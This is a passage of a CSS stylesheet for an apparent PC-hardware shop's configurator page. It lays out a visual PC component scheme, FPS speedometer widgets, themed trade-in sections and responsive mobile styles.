  position: absolute;
  left: 56.5%;
  top: 4%;
  width: 40%;
  height: 79%;
  background: url("../../i/box-tower.png") no-repeat;
  background-size: cover;
}
.my-nvis-visual-scheme .component-6 {
  position: absolute;
  left: 56.5%;
  top: 54%;
  width: 27%;
  height: 18%;
  background: url("../../i/power-box.png") no-repeat;
  background-size: cover;
}
.my-nvis-visual-scheme .component-7 {
  position: absolute;
  left: 83.3%;
  top: 15%;
  width: 8%;
  height: 58%;
  background: url("../../i/coolers.png") no-repeat;
  background-size: cover;
}
.my-nvis-visual-scheme .component-8 {
  position: absolute;
  left: 58%;
  top: 24%;
  width: 9.9%;
  height: 17.35%;
  background: url("../../i/case-fans.png") no-repeat;
  background-size: cover;
}
.my-nvis-visual-scheme .component-9 {
  position: absolute;
  left: 58%;
  top: 13%;
  width: 24%;
  height: 11%;
  background: url("../../i/liquid-cooling-system.png") no-repeat;
  background-size: cover;
}
.my-nvis-visual-scheme .component-10 {
  position: absolute;
  left: 75.8%;
  top: 22%;
  width: 2.5%;
  height: 13%;
  background: url("../../i/ram.png") no-repeat;
  background-size: cover;
}
.my-nvis-visual-scheme .component-11 {
  position: absolute;
  left: 71.3%;
  top: 22.8%;
  width: 4.15%;
  height: 3.15%;
  background: url("../../i/processor.png") no-repeat;
  background-size: cover;
}
.my-nvis-visual-scheme .component-12 {
  position: absolute;
  left: 70.3%;
  top: 27%;
  width: 5.2%;
  height: 10%;
  background: url("../../i/liquid-cooling-pump.png") no-repeat;
  background-size: cover;
}
.my-nvis-visual-scheme .component-13 {
  position: absolute;
  left: 71%;
  top: 37%;
  width: 5.8%;
  height: 5.2%;
  background: url("../../i/ssd.png") no-repeat;
  background-size: cover;
}
.my-nvis-visual-scheme .component-14 {
  position: absolute;
  left: 76%;
  top: 50%;
  width: 5.6%;
  height: 4.95%;
  background: url("../../i/motherboard.png") no-repeat;
  background-size: cover;
}
.my-nvis-visual-scheme .component-15 {
  position: absolute;
  left: 62.7%;
  top: 42.4%;
  width: 20.7%;
  height: 7.3%;
  background: url("../../i/graphics-card.png") no-repeat;
  background-size: cover;
}

.my-nvis__list-selected-components .configuration__table-price-currency {
  color: #777;
  font-weight: 500;
  display: inline !important;
  margin: 0 !important;
}
.my-nvis__list-selected-components .configuration__table-col_w5 .configuration__table-price-currency {
  display: block;
  margin-bottom: -12px;
}
.my-nvis__list-selected-components .configuration__table-col_w-category {
  vertical-align: top !important;
  padding: 20px 0 20px 0;
}
.my-nvis__list-selected-components .configuration__table-col_w-update {
  position: absolute !important;
  left: 20px;
  bottom: 20px;
  padding: 0;
}
.my-nvis__list-selected-components .configuration__btn-update {
  font-size: 12px;
  line-height: 1;
  color: #a968ea;
  border: none;
  border-radius: 20px;
  padding: 2px 5px;
  background: #f1e2ff;
  font-weight: 600;
}
.my-nvis__list-selected-components .configuration__table-row--mobile .configuration__table-col_w-update {
  position: absolute !important;
  left: auto;
  bottom: 10px;
  right: 0;
  padding: 0;
  display: flex;
  justify-content: flex-end;
}
.my-nvis__list-selected-components .configuration__table-row--mobile .configuration__btn-update {
  padding: 9px 15px;
}
.my-nvis__list-selected-components .configuration__table-row--mobile .configuration__table-col.configuration__table-col_w7 {
  padding-bottom: 15px !important;
}

.pagehead-container__header-mypc {
  padding: 5px 0 15px;
  margin: 0;
}

.error-state {
  filter: invert(43%) sepia(94%) saturate(4223%) hue-rotate(338deg) brightness(102%) contrast(106%);
}

.configuration__section-empty-info {
  font-size: 12px;
  font-weight: 600;
  color: #fff;
  background: #0F0F0F;
  border-radius: 20px;
  line-height: 16px;
  padding: 0 5px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate3d(-50%, -50%, 0);
}
@media (max-width: 992px) {
  .configuration__section-empty-info {
    display: none;
  }
}

.for-your-workplace {
  position: relative;
  margin: 50px 0;
}
@media (max-width: 990px) {
  .for-your-workplace {
    display: none;
  }
}
.for-your-workplace .swiper-slide {
  width: 288px !important;
}
.for-your-workplace .product-item {
  width: unset !important;
}
.for-your-workplace__title {
  color: #0F0F0F;
  font-size: 24px;
  line-height: 1.2;
  margin: 0 0 24px 0;
  padding: 0;
  font-weight: 600;
}
.for-your-workplace__wrapper-slider {
  margin: 0 calc((100% - 100vw + 20px) / 2) 0 0;
  overflow: hidden;
  border-top: 1px solid #e3e3e3;
  border-left: 1px solid #e3e3e3;
}
.for-your-workplace .swiper-button-prev.swiper-button-disabled, .for-your-workplace .swiper-button-next.swiper-button-disabled {
  display: block !important;
  opacity: 0.5 !important;
  cursor: default;
}
.for-your-workplace .swiper-button-prev, .for-your-workplace .swiper-button-next {
  top: 15px !important;
  border: 1px solid #e3e3e3;
}
.for-your-workplace .swiper-button-prev {
  left: auto !important;
  right: 50px;
}

.my-nvis-mobile-nav {
  display: none;
}

.tab-mobile-config .my-nvis-visual-scheme {
  display: none;
}

.nav-back-2-list {
  display: none;
  cursor: pointer;
  border: none;
  background: none;
  font-size: 16px;
  color: #0F0F0F;
  font-weight: 500;
  margin: 11px 0 30px 0;
  position: relative;
  line-height: 20px;
  padding: 0 0 0 35px;
}
.nav-back-2-list:before {
  content: "";
  width: 26px;
  height: 16px;
  background: url("../../i/ny-back.svg") no-repeat;
  left: 0;
  top: 2px;
  position: absolute;
}

.btn-show-more-list {
  display: none;
}

.btn-games-from-steam {
  width: 100%;
  display: block;
  margin: 20px 0 5px 0;
}

.my-nvis__component--photo {
  padding: 25px 15px 15px 15px;
}
.my-nvis__component--photo img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: auto;
}
.my-nvis__component--name {
  padding: 0 15px 15px 15px;
  font-size: 16px;
  line-height: 21px;
  font-weight: 500;
  color: #0F0F0F;
  text-align: center;
  border-bottom: 1px solid #e3e3e3;
}
.my-nvis__component--need-for-update {
  border-bottom: 1px solid #e3e3e3;
  padding: 20px 15px 25px 15px;
}
.my-nvis__component--nfu-row {
  margin: 0 0 15px 0;
  display: flex;
  justify-content: space-between;
  gap: 10px;
}
.my-nvis__component--nfu-label {
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
  color: #777;
}
.my-nvis__component--nfu-value {
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
  color: #0F0F0F;
}
.my-nvis__component--scale {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  gap: 10px;
}
.my-nvis__component--scale > div {
  height: 16px;
  border-radius: 16px;
}
.my-nvis__component--scale.level-low > div:nth-child(1) {
  background-color: #E8F1E5;
}
.my-nvis__component--scale.level-low > div:nth-child(2) {
  background-color: #CBF7C4;
}
.my-nvis__component--scale.level-low > div:nth-child(3) {
  background-color: #8EF092;
}
.my-nvis__component--scale.level-middle > div:nth-child(1) {
  background-color: #F1EFE5;
}
.my-nvis__component--scale.level-middle > div:nth-child(2) {
  background-color: #F7ECC4;
}
.my-nvis__component--scale.level-middle > div:nth-child(3) {
  background-color: #F0DB8E;
}
.my-nvis__component--scale.level-high > div:nth-child(1) {
  background-color: #F1E5E5;
}
.my-nvis__component--scale.level-high > div:nth-child(2) {
  background-color: #F7C4C4;
}
.my-nvis__component--scale.level-high > div:nth-child(3) {
  background-color: #F08E8E;
}

.my-nvis__meta-info {
  display: grid;
  grid-template-columns: 1fr;
  gap: 15px;
  padding: 20px 15px;
  border-bottom: 1px solid #e3e3e3;
}
.my-nvis__meta-info-label {
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
  color: #777;
}
.my-nvis__meta-info-value {
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
  color: #0F0F0F;
}
.my-nvis__meta-info-row {
  display: flex;
  justify-content: space-between;
  gap: 10px;
}
.my-nvis__select-variants {
  border-bottom: 1px solid #e3e3e3;
  padding: 25px 15px;
}
.my-nvis__select-variants .btn-select-variants {
  width: 100%;
  font-size: 14px;
}
.my-nvis__trade-in {
  padding: 25px 15px;
  text-align: center;
}
.my-nvis__ti-head {
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
  color: #0F0F0F;
  margin: 0 0 15px 0;
}
.my-nvis__ti-btn {
  font-size: 14px;
  width: 100%;
}
.my-nvis__ti-get-ask {
  margin: 15px 0 0 0;
  font-size: 14px;
}
.my-nvis__list-selected-components {
  margin: 40px 0 0 0;
}
.my-nvis__list-selected-components .configuration__table-col_w-category {
  width: 20%;
  min-width: 20%;
}
.my-nvis__list-selected-components .configuration__table-col_w1 {
  width: 40% !important;
}
.my-nvis__lsc-title {
  font-size: 16px;
  line-height: 20px;
  font-weight: 500;
  color: #0F0F0F;
  margin: 0 0 15px 0;
}

@media (min-width: 1000px) {
  .speedometr .tab-content {
    display: grid;
    grid-template-columns: 405px 405px;
    max-width: 1130px;
    margin: 0 auto;
    justify-content: space-between;
    padding: 30px 0 0 0;
    position: relative;
  }
  .speedometr .tab-pane {
    display: block !important;
    opacity: 1 !important;
  }
  .tab-mobile-config {
    display: block !important;
    opacity: 1 !important;
  }
  .my-nvis-container {
    display: grid !important;
    opacity: 1 !important;
  }
}
@media (max-width: 1240px) {
  .my-nvis-col-games {
    grid-template-columns: 1fr;
    gap: 16px;
  }
}
@media (max-width: 1000px) {
  .for-your-workplace {
    display: none;
  }
  .btn-show-more-list {
    display: inline-flex;
    margin: 20px 0;
    font-size: 14px;
    line-height: 20px;
    padding: 0;
    background: none;
    border: none;
    cursor: pointer;
    color: #0F0F0F;
  }
  .my-nvis-container {
    padding: 0;
    border: none;
  }
  .my-nvis__games-top {
    border: none;
  }
  .my-nvis-games-list, .my-nvis-one-game {
    border: none;
    border-radius: 0;
    margin: 0 -15px;
  }
  .my-nvis__game-button {
    padding: 8px 8px 8px 16px;
    background: #f6f6f6;
    border-radius: 4px;
    flex-grow: 1;
  }
  .my-nvis__list-games {
    gap: 5px;
  }
  .my-nvis__list-games .item {
    align-items: center;
    gap: 15px;
  }
  .my-nvis-col-pc .my-nvis-visual-scheme, .my-nvis-col-pc .my-nvis-progress {
    display: none;
  }
  .tab-mobile-config .my-nvis-visual-scheme {
    display: block;
    margin: 0 auto 50px auto;
    max-width: 540px;
    min-width: 290px;
  }
  .my-nvis-mobile-nav {
    display: block;
  }
  .speed-tabs-nav {
    display: flex;
    margin: 0 0 20px 0;
    list-style: none;
    gap: 10px;
  }
  .speed-tabs-nav button {
    border-radius: 25px;
    background: #f5f5f5;
    border: 1px solid #f5f5f5;
    font-size: 14px;
    font-weight: 600;
    color: #0F0F0F;
    padding: 10px 16px;
    height: 42px;
    line-height: 22px;
    cursor: pointer;
  }
  .speed-tabs-nav button:hover, .speed-tabs-nav button:focus {
    color: #0F0F0F;
  }
  .speed-tabs-nav button[aria-selected=true] {
    background: #f5f8e7;
    color: #A2C617;
    border-color: #A2C617;
  }
  .wrapper-breadcrumb .btn_get_consult, .my-nvis-one-game {
    display: none;
  }
  .my-nvis-container {
    grid-template-columns: 1fr;
  }
  .my-nvis-col-pc {
    order: 1;
  }
  .my-nvis-col-games {
    grid-template-columns: 1fr;
    gap: 0;
    order: 2;
  }
  .speedometr {
    background: #0F0F0F url("../../i/bg-speed-mob.svg") center 0 no-repeat;
    background-size: 100% auto;
    border-radius: 0;
    height: auto;
    padding: 25px 30px 35px 30px;
    margin: 0 -15px 30px -15px;
  }
  .speedometr:before {
    display: none;
  }
  .speedometr .speed-item {
    margin: 0 auto 25px auto;
  }
  .speedometr .center-info {
    margin: 0 auto;
    position: static;
    left: auto;
    top: auto;
  }
  .speedometr .center-info__head-logo {
    display: none;
  }
  .speedometr .center-info__title {
    margin: 0 0 15px 0;
  }
  .speedometr .middle-fps {
    display: none;
  }
}
@media (max-width: 540px) {
  .speedometr .speed-item {
    width: 250px;
    height: 200px;
    background-size: contain;
    padding: 75px 10px 0 0;
  }
  .speedometr .fps i {
    font-size: 32px;
  }
}
.attention-message {
  color: #f10c0c;
  position: relative;
  padding: 0 0 0 28px;
}
.attention-message:before {
  content: "";
  width: 20px;
  height: 20px;
  background: #ffe0e0 url("../../i/container.svg#icon-187") center 0 no-repeat;
  background-size: 4px auto;
  border-radius: 50%;
  position: absolute;
  left: 0;
  top: 0;
}

.modal-add-workplace .modal-header, .modal-last-clean .modal-header {
  font-size: 22px;
  line-height: 1.3;
  line-height: 1.3;
}
.modal-add-workplace .popup-form__btn, .modal-last-clean .popup-form__btn {
  margin: 0;
}
.modal-add-workplace .popup-form__btn + .popup-form__btn, .modal-last-clean .popup-form__btn + .popup-form__btn {
  margin-top: 15px;
}

.clean-top-info {
  font-size: 16px;
  font-weight: 600;
  line-height: 20px;
  color: #808080;
  padding: 0 50px 30px 0;
}

.product-label--ny25 {
  background: url("../../i/label-ny25.png") no-repeat;
  background-size: cover;
  border-radius: 10px;
}

.nav-link-ny-25, .nav-link-ny-25:hover {
  background: url("../../i/bg-menu-ny25.png") right 0 no-repeat !important;
  background-size: 100% auto !important;
  color: #0F0F0F !important;
}
@media (max-width: 992px) {
  .nav-link-ny-25, .nav-link-ny-25:hover {
    border-radius: 0 !important;
  }
}

.tab-pane-ny25 {
  position: relative;
}
.tab-pane-ny25:before {
  content: "";
  background: url("../../i/bg-tav-ny25.svg") right bottom no-repeat !important;
  bottom: -15px;
  right: -30px;
  position: absolute;
  z-index: 1;
  width: 479px;
  height: 447px;
  border-radius: 0 10px 10px 0;
}
@media (max-width: 992px) {
  .tab-pane-ny25:before {
    background-size: 50% auto !important;
    width: 100%;
    height: 100%;
    right: 0;
    bottom: 0;
  }
}
.tab-pane-ny25 .catalog-box__ins {
  position: relative;
  z-index: 2;
}

.tab-pane-stalker {
  position: relative;
}
.tab-pane-stalker:before {
  content: "";
  background: url("../../i/bg-stalker.svg") right bottom no-repeat !important;
  left: -15px;
  top: -15px;
  bottom: -15px;
  right: -30px;
  position: absolute;
  z-index: 1;
  border-radius: 0 10px 10px 0;
}
@media (max-width: 992px) {
  .tab-pane-stalker:before {
    background-size: 50% auto !important;
  }
}
.tab-pane-stalker .catalog-box__ins {
  position: relative;
  z-index: 2;
}

.nav-link-stalker, .nav-link-stalker:hover {
  background: url("../../i/bg-menu-stalker.png") no-repeat !important;
  background-size: cover !important;
  color: #0F0F0F !important;
}
@media (max-width: 992px) {
  .nav-link-stalker, .nav-link-stalker:hover {
    border-radius: 0 !important;
  }
}

.tab-pane-stalker {
  position: relative;
}
.tab-pane-stalker:before {
  content: "";
  background: url("../../i/bg-stalker.svg") right bottom no-repeat !important;
  left: -15px;
  top: -15px;
  bottom: -15px;
  right: -30px;
  position: absolute;
  z-index: 1;
  border-radius: 0 10px 10px 0;
}
@media (max-width: 992px) {
  .tab-pane-stalker:before {
    background-size: 50% auto !important;
  }
}
.tab-pane-stalker .catalog-box__ins {
  position: relative;
  z-index: 2;
}

/* trade-in stalker */
.trade-in-box--stalker {
  max-width: 100% !important;
}
.trade-in-box--stalker .trade-in-box__intro {
  background: url("../../i/stalker-bg-1.jpg") no-repeat;
  background-size: 100% 100%;
  margin: 0 -20px 66px -20px;
}
.trade-in-box--stalker .trade-in-box__intro-inner {
  max-width: 1192px;
  margin: 0 auto;
  padding: 0 20px 57px 20px;
}
.trade-in-box--stalker .trade-in-box__all-wrapper {
  max-width: 1152px;
  margin: 0 auto;
}
.trade-in-box--stalker .trade-in-box__step-list-wrapper .swiper-button-prev {
  top: auto !important;
  margin: 0 !important;
  left: 0 !important;
  bottom: -50px !important;
}
.trade-in-box--stalker .trade-in-box__step-list-wrapper .swiper-button-next {
  top: auto !important;
  right: auto !important;
  margin: 0 !important;
  left: 50px !important;
  bottom: -50px !important;
}
.trade-in-box--stalker .trade-in-box__step-list-wrapper .swiper-button-disabled {
  display: block !important;
  opacity: 0.3 !important;
}
@media (min-width: 1101px) {
  .trade-in-box--stalker .trade-in-box__step-list-wrapper .swiper-button-disabled {
    display: none !important;
  }
}
.trade-in-box--stalker .trade-in-box__step-form__categories input[type=radio] + label {
  border-color: #484F54;
}
.trade-in-box--stalker .trade-in-box__step-form__categories input[type=radio] + label:hover {
  border-color: #A2C617;
}
.trade-in-box--stalker .page-main-header {
  margin: 0 !important;
  padding: 90px 0 62px !important;
  color: #fff;
  font-size: 48px;
  font-weight: 600 !important;
}
.trade-in-box--stalker .trade-in-box__step-list__item {
  background: url("../../i/stalker-bg-2.png") no-repeat;
  background-size: 100% 100%;
  border-radius: 0 !important;
}
.trade-in-box--stalker .trade-in-box__step-list__item__num {
  background: none;
  color: #fff;
}
.trade-in-box--stalker .trade-in-box__step-list__item__num:before {
  border-color: #fff;
}
.trade-in-box--stalker .trade-in-box__step-list__item__title {
  color: #fff;
  margin: 0 0 15px 0;
  padding: 60px 0 0 0;
}
.trade-in-box--stalker .trade-in-box__step-list__item__title br {
  display: none;
}
.trade-in-box--stalker .trade-in-box__step-list__item__text {
  color: #fff;
}
.trade-in-box--stalker .trade-in-box__step-list__item__text a {
  color: #9bb73a;
}
.trade-in-box--stalker .trade-in-box__step-form {
  border: none;
  background: url("../../i/stalker-bg-3.jpg") no-repeat;
  background-size: 100% 100%;
}
.trade-in-box--stalker .trade-in-box__step-form__num {
  color: #484F54 !important;
  border: 1px solid #484F54 !important;
  background: none !important;
  lline-height: 28px !important;
}
.trade-in-box--stalker .active .trade-in-box__step-form__num {
  color: #0F0F0F !important;
  background: none !important;
  border: 1px dashed #484F54 !important;
}
@media (max-width: 992px) {
  .trade-in-box--stalker .page-main-header {
    font-size: 25px !important;
    padding: 30px 0 !important;
    margin: 0 !important;
  }
  .trade-in-box--stalker .trade-in-box__intro-inner {
    padding-bottom: 90px;
  }
  .trade-in-box--stalker .trade-in-box__intro {
    background: url("../../i/stalker-bg-1-mob.jpg") no-repeat;
    background-size: 100% 100%;
    margin: 0 -15px 40px -15px;
  }
}

.show-mobile-filter .header-mobile-search {
  z-index: 0;
}

.my-nvis__total-container {
  border-radius: 10px;
  border: 1px solid #e3e3e3;
  padding: 20px 35px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 15px;
  background: #fcfcfc;
}
.my-nvis__total-container .my-nvis__tc_text {
  font-size: 12px;
  color: #0F0F0F;
  font-weight: 500;
  line-height: 1.2;
  flex-grow: 1;
}
.my-nvis__total-container .my-nvis__tc_summ {
  font-size: 16px;
  font-weight: 500;
  white-space: nowrap;
}
.my-nvis__total-container .my-nvis__tc_summ span {
  color: #484F54;
  font-size: 12px;
}
.my-nvis__total-container .my-nvis__tc_btn {
  font-size: 12px;
  font-weight: 600;
  line-height: 15px;
  padding: 10px 16px;
}

.configuration__section-header .d-flex.d-lg-none.mb-3 {
  gap: 20px;
}

.mg-social {
  list-style: none;
  margin: 0;
  padding: 0;
  top: 25px;
  right: 1%;
  position: absolute;
}
.mg-social li {
  margin: 0 0 15px 0;
}
.mg-social > li:last-child {
  transform: rotate(-90deg) translateX(-220px) translateY(180px);
  width: 202px;
  transform-origin: 0 center;
  position: absolute;
  right: 0;
  bottom: 0;
}
.mg-social span {
  font-size: 16px;
  font-weight: 500;
  color: #676767;
  display: block;
}

.center-info__head-logo.active {
  color: #A2C617;
}

.center-info__services {
  display: flex;
  justify-content: center;
  gap: 30px;
}

.center-info__services__item {
  position: relative;
  width: 76px;
  text-align: center;
}
.center-info__services__item .btn.btn-sm {
  font-size: 11px;
  font-weight: 500;
  padding: 4px 8px;
  line-height: 13px;
}
.center-info__services__item .btn.btn-secondary {
  background: #161616;
  border-color: #161616;
}
.center-info__services__item .btn.btn-secondary:hover, .center-info__services__item .btn.btn-secondary:active {
  background: #161616;
  border-color: #161616;
}

.speedPosition {
  display: none !important;
}

.center-info__si__speed {
  width: 76px;
  height: 76px;
  background: url("../../i/speedometr-small.svg") no-repeat;
  margin: 0 0 10px 0;
}

.center-info__si__data {
  position: absolute;
  left: 0;
  top: 0;
  width: 76px;
  height: 76px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.center-info__si__data span {
  color: #fff;
  font-size: 20px;
  font-weight: 500;
  line-height: 1;
}

.center-info__si__label {
  width: 100%;
  position: absolute;
  left: 0;
  top: 52px;
  text-align: center;
  font-size: 11px;
  font-weight: 700;
  color: #898989;
}

.center-info__si__from-until {
  position: absolute;
  top: 65px;
  left: 0;
  right: 0;
  display: flex;
  font-size: 11px;
}
.center-info__si__from-until i {
  font-style: normal;
  width: 50%;
  flex-shrink: 0;
  text-align: center;
}

.center-info__si__title {
  font-size: 11px;
  margin: 0 0 6px 0;
}

.speedometr-tab {
  position: relative;
}
.speedometr-tab .speed-speedometer {
  position: absolute;
  left: 0px;
  right: 12px;
  top: 0;
}

.speedometr .speed-item-low {
  background: url("../../i/speedometer-low.png") center center no-repeat;
  background-size: cover;
}
.speedometr .speed-item-middle {
  background: url("../../i/speedometer-middle.png") center center no-repeat;
  background-size: cover;
}
.speedometr .speed-item-high {
  background: url("../../i/speedometer-high.png") center center no-repeat;
  background-size: cover;
}

@media (max-width: 1280px) {
  .mg-social {
    display: flex;
    right: 0;
    width: 100%;
    justify-content: center;
    align-items: center;
    gap: 10px 15px;
    flex-wrap: wrap;
  }
  .mg-social li {
    margin: 0;
    padding: 0;
  }
  .mg-social > li:last-child {
    transform: none;
    right: auto;
    bottom: auto;
    position: static;
    display: block;
    width: 100%;
    text-align: center;
  }
}
@media (max-width: 992px) {
  .my-nvis__total-container {
    border: none;
    margin-left: -15px;
    margin-right: -15px;
    padding: 10px 15px;
    border-radius: 0;
  }
  .my-nvis-progress__title {
    font-size: 16px;
    line-height: 1.3;
  }
}
.my-game__page-back .btn_get_consult {
  min-width: 240px;
  font-weight: 600;
  font-size: 12px;
}

.my-nvis-visual-scheme .btn-sec-add {
  width: 24px;
  height: 24px;
  border: none;
  background: url("../../i/mg-ico-change-white.svg");
  background-size: cover;
  cursor: pointer;
  font-size: 0;
  line-height: 0;
  position: absolute;
}
.my-nvis-visual-scheme .btn-sec-add.dark {
  background: url("../../i/mg-ico-change-black.svg");
  background-size: cover;
}
.my-nvis-visual-scheme .btn-sec-add.error {
  background: url("../../i/mg-ico-change-red.svg");
  background-size: cover;
}
.my-nvis-visual-scheme .btn-sec-add.p1 {
  left: 77.21%;
  top: 53.93%;
}
.my-nvis-visual-scheme .btn-sec-add.p2 {
  left: 72.6%;
  top: 23.23%;
}
.my-nvis-visual-scheme .btn-sec-add.p3 {
  left: 71.15%;
  top: 45.85%;
}
.my-nvis-visual-scheme .btn-sec-add.p4 {
  left: 25.21%;
  top: 30.9%;
  width: 42px;
  height: 42px;
}
.my-nvis-visual-scheme .btn-sec-add.p5 {
  left: 28.36%;
  top: 71.33%;
  width: 42px;
  height: 42px;
}
.my-nvis-visual-scheme .btn-sec-add.p6 {
  left: 51.03%;
  top: 75.18%;
  width: 42px;
  height: 42px;
}
.my-nvis-visual-scheme .btn-sec-add.p7 {
  left: 65.57%;
  top: 72.35%;
  width: 42px;
  height: 42px;
}
.my-nvis-visual-scheme .btn-sec-add.p8 {
  left: 63.39%;
  top: 60%;
}
.my-nvis-visual-scheme .btn-sec-add.p9 {
  left: 67.51%;
  top: 17.38%;
}
.my-nvis-visual-scheme .btn-sec-add.p10 {
  left: 61.3%;
  top: 30%;
}
.my-nvis-visual-scheme .btn-sec-add.p11 {
  left: 85%;
  top: 42%;
}
.my-nvis-visual-scheme .btn-sec-add.p12 {
  left: 91%;
  top: 49%;
}
.my-nvis-visual-scheme .btn-sec-add.p13 {
  left: 70%;
  top: 29%;
}
.my-nvis-visual-scheme .btn-sec-add.p14 {
  left: 76%;
  top: 34%;
}

.configuration__box-item__dtitle {
  padding: 25px 15px 15px 15px;
  font-size: 14px;
  font-weight: 500;
  color: #0F0F0F;
  margin: 0;
}

.configuration__box-item__dbody {
  padding: 0 15px 25px 15px;
  display: grid;
  grid-template-columns: 1fr;
  gap: 10px;
}
.configuration__box-item__dbody p {
  margin: 0;
  padding: 0;
}

.configuration .configuration-mobile-box__content-column .btn-md, .configuration .configuration__info-btn-buy {
  padding-left: 45px;
  padding-right: 45px;
}

.my-game__page-back {
  margin: -25px 0 50px 0;
  display: flex;
  align-items: center;
  gap: 20px;
  justify-content: space-between;
}
@media (max-width: 480px) {
  .my-game__page-back {
    flex-wrap: wrap;
  }
  .my-game__page-back .btn_get_consult {
    width: 100%;
    display: block;
  }
}
.my-game__page-back__link {
  font-weight: 500;
  font-size: 25px;
  line-height: 1;
  position: relative;
  text-decoration: none;
  color: #0F0F0F;
  padding: 0 0 0 35px;
  background: url("../../i/mg-arrow-back.svg") 0 7px no-repeat;
}

.fps.low-level {
  color: #ffb628;
  position: relative;
}
.fps.low-level:after {
  content: "";
  background: url("../../i/ico-mg-alert.svg") no-repeat;
  width: 38px;
  height: 38px;
  position: absolute;
  left: 50%;
  top: 80px;
  margin: 0 0 0 -19px;
}
.fps.low-level i {
  color: #bd3333;
}

.configuration .configuration__section--update {
  background: #fff6e6;
}
.configuration .configuration__section--update .configuration__section-subheader {
  background: #fff6e6;
}
.configuration .configuration__section--update .configuration__table-col_w-category {
  vertical-align: top;
  padding-top: 15px;
  padding-bottom: 32px;
  line-height: 1.2;
}
.configuration .configuration__section--update .configuration__table-col_w-update {
  position: absolute !important;
  left: 20px;
  bottom: 15px;
  padding: 0;
}
.configuration .configuration__section--update .configuration__table-col_w-update__label {
  font-size: 12px;
  line-height: 1;
  color: #fff;
  border-radius: 20px;
  padding: 2px 5px;
  background: #0F0F0F;
  font-weight: 600;
}
.configuration .configuration__section--update .configuration__table-row--mobile .configuration__table-col_w-update {
  position: relative !important;
  left: auto;
  bottom: auto;
  padding: 0 0 20px 0;
  display: flex;
  justify-content: flex-end;
  margin: 0 -30px 0 0;
  z-index: 2;
  order: 8;
}
.configuration .configuration__section--update .configuration__table-row--mobile .btn_delete {
  top: 15px;
  right: -5px;
}
.configuration .configuration__section--update .configuration__table-row--mobile .configuration__table-col_w7 {
  position: static !important;
}
.configuration .configuration__section--update .configuration__table-row--mobile .configuration__table-col_w1 {
  padding-right: 30px !important;
}
.configuration .configuration__section--update .configuration__table-row--mobile .configuration__table-col_w-update__label {
  padding: 9px 15px;
}
.configuration .configuration__section--update .configuration__table-row--mobile .configuration__table-col.configuration__table-col_w7 {
  padding-bottom: 15px !important;
}
@media (max-width: 992px) {
  .configuration .configuration__section--update .configuration__table-col_w-category {
    display: none !important;
  }
}

.speed-mobile-games-tabs-nav {
  display: none;
  padding: 0;
  margin: 0;
  border-radius: 0;
  box-shadow: none;
  border: none;
}
.speed-mobile-games-tabs-nav button {
  border-radius: 25px;
  background: none;
  border: 1px solid #f5f5f5;
  color: #f5f5f5;
  font-size: 12px;
  font-weight: 600;
  padding: 9px 16px;
  height: 35px;
  line-height: 15px;
  cursor: pointer;
}
.speed-mobile-games-tabs-nav button:hover, .speed-mobile-games-tabs-nav button:focus {
  color: #fff;
}
.speed-mobile-games-tabs-nav button[aria-selected=true] {
  background: none;
  color: #A2C617;
  border-color: #A2C617;
}

.my-nvis-mobile-component {
  display: none;
}

.add-new-workplace {
  display: flex;
  align-items: center;
  gap: 32px;
}
.add-new-workplace .select-my-config {
  min-width: 220px;
}

@media (max-width: 1000px) {
  .center-info-step-2, .center-info-step-3 {
    padding-top: 30px;
  }
  .center-info-step-2 .center-info__title, .center-info-step-3 .center-info__title {
    display: none;
  }
  .my-game__page-back .btn_get_consult {
    display: none !important;
  }
  .my-nvis-visual-scheme .btn-sec-add.p1 {
    left: 55%;
    top: 60.5%;
  }
  .my-nvis-visual-scheme .btn-sec-add.p2 {
    left: 41%;
    top: 24%;
  }
  .my-nvis-visual-scheme .btn-sec-add.p3 {
    left: 38%;
    top: 51%;
  }
  .my-nvis-visual-scheme .btn-sec-add.p4 {
    left: 13%;
    top: 33%;
  }
  .my-nvis-visual-scheme .btn-sec-add.p5 {
    left: 13%;
    top: 70%;
    width: 24px;
    height: 24px;
  }
  .my-nvis-visual-scheme .btn-sec-add.p8 {
    left: 53%;
    top: 57%;
  }
  .my-nvis-visual-scheme .btn-sec-add.p9 {
    left: 31%;
    top: 17%;
  }
  .my-nvis-visual-scheme .btn-sec-add.p10 {
    left: 36%;
    top: 33%;
  }
  .my-nvis-visual-scheme .btn-sec-add.p11 {
    left: 40%;
    top: 43%;
  }
  .my-nvis-visual-scheme .btn-sec-add.p13 {
    left: 52%;
    top: 39%;
  }
  .my-nvis-mobile-component {
    display: block;
    margin: 0 -15px 20px -15px;
    border-bottom: 1px solid #e3e3e3;
    border-top: 1px solid #e3e3e3;
  }
  .my-nvis-mobile-component .row {
    display: grid;
    grid-template-columns: 1fr 2.5fr;
    gap: 15px;
    border-bottom: 1px solid #e3e3e3;
    align-items: center;
    padding: 15px;
    max-width: 100vw;
    margin: 0;
  }
  .my-nvis-mobile-component .row .my-nvis__component--name {
    border: none;
    padding: 0;
    text-align: left;
  }
  .my-nvis-mobile-component .row .my-nvis__component--photo {
    padding: 0;
  }
  .speed-mobile-games-tabs-nav {
    display: flex;
    position: absolute;
    top: 360px;
    left: 0;
    right: 0;
    justify-content: center;
    gap: 10px;
    z-index: 10;
  }
  .mg-social {
    width: auto;
    right: 15px;
    display: flex;
    gap: 5px;
    align-items: flex-start;
    justify-content: flex-start;
  }
  .mg-social > li:nth-child(4) {
    display: none;
  }
  .mg-social > li:nth-child(2) {
    margin: 20px -20px 0 0;
  }
  .mg-social > li:nth-child(3) {
    margin: 58px 0 0 0;
  }
  .mg-social img {
    display: block;
    width: 32px;
    height: auto;
  }
  .speedometer {
    margin: 0 auto;
  }
  .my-nvis-visual-scheme {
    max-width: 600px;
    margin: 0 auto;
  }
  .my-nvis-visual-scheme .component-1 {
    width: 102%;
    height: 102%;
    position: absolute;
    left: -1%;
    top: -1%;
    background: url("../../i/mmg-case.svg") no-repeat;
    background-size: cover;
  }
  .my-nvis-visual-scheme .component-2 {
    width: 20.38%;
    height: 74.88%;
    position: absolute;
    left: 67%;
    top: 12.13%;
